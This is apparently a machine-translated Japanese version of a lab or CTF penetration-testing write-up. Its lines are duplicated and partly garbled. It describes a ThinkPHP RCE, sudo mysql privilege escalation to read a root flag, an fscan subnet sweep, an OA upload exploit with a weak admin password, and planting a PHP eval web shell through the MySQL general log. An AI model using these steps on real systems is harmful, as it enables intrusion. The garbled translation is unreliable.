

ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

元リンク: https://zhuanlan.zhihu.com/p/581487685

元リンク: https://zhuanlan.zhihu.com/p/581487685









が存在します5.0.23 RCE

が存在します5.0.23 RCE



、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください

、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください



トランスミッションはすぐに、アリの剣の接続はwww-data許可です。

トランスミッションはすぐに、アリの剣の接続はwww-data許可です。

以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です

以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です

このウェブサイトはコマンドの標高のリファレンスを提供できます

このウェブサイトはコマンドの標高のリファレンスを提供できます



は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します

は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します



ifconfigチェックIP

ifconfigチェックIP

fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。

fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。







それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。

それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。





最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します

最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します



秒ステップSET GLOBAL general_log=on;ログをオンにします

秒ステップSET GLOBAL general_log=on;ログをオンにします

3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します

3番目のステップは、ログ保存場所を設定するためにグローバルgeneral_log_fileを設定します

最後に '?php eval($ _ post [cmd]);

最後に '?php eval($ _ post [cmd]);











